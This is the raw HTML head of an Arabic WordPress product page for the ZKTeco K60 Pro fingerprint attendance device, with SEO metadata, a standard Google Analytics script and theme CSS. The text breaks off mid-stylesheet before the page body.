

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/
body_size: 51297
content:
<!DOCTYPE HTML>
<html class="" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">

	<title>ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES</title><link rel="stylesheet" href="https://iotecheg.com/wp-content/cache/min/1/f0212a0681d3843367a6825916504a54.css" media="all" data-minify="1" />

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="description" content="جهاز الحضور والانصراف ZKTeco K60 pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="IOT TECHNOLOGIES -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES" />
		<meta property="og:description" content="جهاز الحضور والانصراف ZKTeco K60 pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة." />
		<meta property="og:url" content="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/" />
		<meta property="article:published_time" content="2022-07-31T08:22:22+00:00" />
		<meta property="article:modified_time" content="2022-11-13T08:24:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES" />
		<meta name="twitter:description" content="جهاز الحضور والانصراف ZKTeco K60 pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/iotecheg.com\/ar\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/iotecheg.com\/ar\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","url":"https:\/\/iotecheg.com\/ar\/"},"nextItem":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#listItem"},{"@type":"ListItem","@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/","name":"ZKTeco K60 Pro Fingerprint Device","description":"\u062c\u0647\u0627\u0632 \u0627\u0644\u062d\u0636\u0648\u0631 \u0648\u0627\u0644\u0627\u0646\u0635\u0631\u0627\u0641 ZKTeco K60 pro \u064a\u0639\u0645\u0644 \u0628\u0627\u0644\u0628\u0635\u0645\u0629 \u064a\u0642\u0648\u0645 \u0628\u0627\u0644\u062a\u0639\u0631\u0641 \u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0628\u0635\u0645\u0629 \u0627\u0644\u0627\u0635\u0628\u0639 \u0648\u064a\u062d\u062a\u0648\u064a \u0639\u0644\u064a \u0628\u0637\u0627\u0631\u064a\u0629 \u062f\u0627\u062e\u0644\u064a\u0629. \u0643\u0645\u0627 \u064a\u062a\u0645 \u0631\u0628\u0637\u0647 \u0628\u0628\u0631\u0646\u0627\u0645\u062c \u0645\u062c\u0627\u0646\u064a \u064a\u0645\u0643\u0646\u0643 \u0645\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u064a 11 \u0646\u0648\u0639 \u0645\u062e\u062a\u0644\u0641 \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0627\u062c\u0647\u0627 \u0644\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u064a \u0645\u0648\u0627\u0639\u064a\u062f \u0627\u0644\u062d\u0636\u0648\u0631 \u0648\u0627\u0644\u0627\u0646\u0635\u0631\u0627\u0641 \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u0646\u0634\u0623\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u0645\u0643\u0646\u0643 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0645\u0631\u062a\u0628\u0627\u062a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0628\u0633\u0647\u0648\u0644\u0629 \u062a\u0627\u0645\u0629.","url":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/"},"previousItem":"https:\/\/iotecheg.com\/ar\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#itempage","url":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/","name":"ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES","description":"\u062c\u0647\u0627\u0632 \u0627\u0644\u062d\u0636\u0648\u0631 \u0648\u0627\u0644\u0627\u0646\u0635\u0631\u0627\u0641 ZKTeco K60 pro \u064a\u0639\u0645\u0644 \u0628\u0627\u0644\u0628\u0635\u0645\u0629 \u064a\u0642\u0648\u0645 \u0628\u0627\u0644\u062a\u0639\u0631\u0641 \u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0628\u0635\u0645\u0629 \u0627\u0644\u0627\u0635\u0628\u0639 \u0648\u064a\u062d\u062a\u0648\u064a \u0639\u0644\u064a \u0628\u0637\u0627\u0631\u064a\u0629 \u062f\u0627\u062e\u0644\u064a\u0629. \u0643\u0645\u0627 \u064a\u062a\u0645 \u0631\u0628\u0637\u0647 \u0628\u0628\u0631\u0646\u0627\u0645\u062c \u0645\u062c\u0627\u0646\u064a \u064a\u0645\u0643\u0646\u0643 \u0645\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u064a 11 \u0646\u0648\u0639 \u0645\u062e\u062a\u0644\u0641 \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0627\u062c\u0647\u0627 \u0644\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u064a \u0645\u0648\u0627\u0639\u064a\u062f \u0627\u0644\u062d\u0636\u0648\u0631 \u0648\u0627\u0644\u0627\u0646\u0635\u0631\u0627\u0641 \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u0646\u0634\u0623\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u0645\u0643\u0646\u0643 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0645\u0631\u062a\u0628\u0627\u062a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0628\u0633\u0647\u0648\u0644\u0629 \u062a\u0627\u0645\u0629.","inLanguage":"ar","isPartOf":{"@id":"https:\/\/iotecheg.com\/ar\/#website"},"breadcrumb":{"@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#breadcrumblist"},"author":{"@id":"https:\/\/iotecheg.com\/ar\/author\/iotecheg\/#author"},"creator":{"@id":"https:\/\/iotecheg.com\/ar\/author\/iotecheg\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/iotecheg.com\/wp-content\/uploads\/2022\/07\/ZKTeco-K60-Pro-IoT.png","@id":"https:\/\/iotecheg.com\/ar\/#mainImage","width":857,"height":686,"caption":"ZKTeco Time Attendance Device K60 Pro"},"primaryImageOfPage":{"@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#mainImage"},"datePublished":"2022-07-31T08:22:22+02:00","dateModified":"2022-11-13T08:24:37+02:00"},{"@type":"Organization","@id":"https:\/\/iotecheg.com\/ar\/#organization","name":"IOT TECHNOLOGIES","url":"https:\/\/iotecheg.com\/ar\/"},{"@type":"Person","@id":"https:\/\/iotecheg.com\/ar\/author\/iotecheg\/#author","url":"https:\/\/iotecheg.com\/ar\/author\/iotecheg\/","name":"iotecheg","image":{"@type":"ImageObject","@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1259caf30d57dcb2c2417203f53c8fac?s=96&d=mm&r=g","width":96,"height":96,"caption":"iotecheg"}},{"@type":"WebSite","@id":"https:\/\/iotecheg.com\/ar\/#website","url":"https:\/\/iotecheg.com\/ar\/","name":"IOT TECHNOLOGIES","inLanguage":"ar","publisher":{"@id":"https:\/\/iotecheg.com\/ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="جهاز الحضور والانصراف ZKTeco K60 Pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES" />
<meta property="og:description" content="جهاز الحضور والانصراف ZKTeco K60 Pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة." />
<meta property="og:url" content="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/" />
<meta property="og:site_name" content="IOT TECHNOLOGIES" />
<meta property="article:publisher" content="https://www.facebook.com/iottecheg" />
<meta property="og:image" content="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png" />
<meta property="og:image:secure_url" content="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png" />
<meta property="og:image:width" content="857" />
<meta property="og:image:height" content="686" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="جهاز الحضور والانصراف ZKTeco K60 Pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة." />
<meta name="twitter:title" content="ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES" />
<meta name="twitter:image" content="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iotecheg.com/ar/#organization","name":"IoT Tech","url":"https://iotecheg.com/ar/","sameAs":["https://www.facebook.com/iottecheg","https://www.instagram.com/iottech.eg/","https://www.linkedin.com/company/iottecheg","https://www.youtube.com/channel/UCipJB9PIddoN1bcZWDvtQXg"],"logo":{"@type":"ImageObject","@id":"https://iotecheg.com/ar/#logo","inLanguage":"ar","url":"https://iotecheg.com/wp-content/uploads/2019/12/Main-Logo.png","width":300,"height":196,"caption":"IoT Tech"},"image":{"@id":"https://iotecheg.com/ar/#logo"}},{"@type":"WebSite","@id":"https://iotecheg.com/ar/#website","url":"https://iotecheg.com/ar/","name":"IOT TECHNOLOGIES","inLanguage":"ar","publisher":{"@id":"https://iotecheg.com/ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://iotecheg.com/ar/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/#primaryimage","inLanguage":"ar","url":"https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png","width":857,"height":686,"caption":"ZKTeco Time Attendance Device K60 Pro"},{"@type":"WebPage","@id":"https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/#webpage","url":"https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/","name":"ZKTeco K60 Pro Fingerprint Device - IOT TECHNOLOGIES","isPartOf":{"@id":"https://iotecheg.com/ar/#website"},"inLanguage":"ar","primaryImageOfPage":{"@id":"https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/#primaryimage"},"datePublished":"2022-07-31T08:22:22+00:00","dateModified":"2022-11-13T08:24:37+00:00","description":"\u062c\u0647\u0627\u0632 \u0627\u0644\u062d\u0636\u0648\u0631 \u0648\u0627\u0644\u0627\u0646\u0635\u0631\u0627\u0641 ZKTeco K60 Pro \u064a\u0639\u0645\u0644 \u0628\u0627\u0644\u0628\u0635\u0645\u0629 \u064a\u0642\u0648\u0645 \u0628\u0627\u0644\u062a\u0639\u0631\u0641 \u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0628\u0635\u0645\u0629 \u0627\u0644\u0627\u0635\u0628\u0639 \u0648\u064a\u062d\u062a\u0648\u064a \u0639\u0644\u064a \u0628\u0637\u0627\u0631\u064a\u0629 \u062f\u0627\u062e\u0644\u064a\u0629. \u0643\u0645\u0627 \u064a\u062a\u0645 \u0631\u0628\u0637\u0647 \u0628\u0628\u0631\u0646\u0627\u0645\u062c \u0645\u062c\u0627\u0646\u064a \u064a\u0645\u0643\u0646\u0643 \u0645\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u064a 11 \u0646\u0648\u0639 \u0645\u062e\u062a\u0644\u0641 \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0627\u062c\u0647\u0627 \u0644\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u064a \u0645\u0648\u0627\u0639\u064a\u062f \u0627\u0644\u062d\u0636\u0648\u0631 \u0648\u0627\u0644\u0627\u0646\u0635\u0631\u0627\u0641 \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u0646\u0634\u0623\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u0645\u0643\u0646\u0643 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0645\u0631\u062a\u0628\u0627\u062a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0628\u0633\u0647\u0648\u0644\u0629 \u062a\u0627\u0645\u0629.","potentialAction":[{"@type":"ReadAction","target":["https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/"]}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="IOT TECHNOLOGIES &laquo; الخلاصة" href="https://iotecheg.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="IOT TECHNOLOGIES &laquo; خلاصة التعليقات" href="https://iotecheg.com/ar/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f6f6f6">
<meta property="og:title" content="ZKTeco K60 Pro Fingerprint Device">
<meta property="og:type" content="website">
<meta property="og:url" content="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/">
<meta property="og:image" content="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png">
<meta property="og:description" content="جهاز الحضور والانصراف ZKTeco K60 pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة.">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9V5V3BN0F5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.18';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-9V5V3BN0F5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-9V5V3BN0F5', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 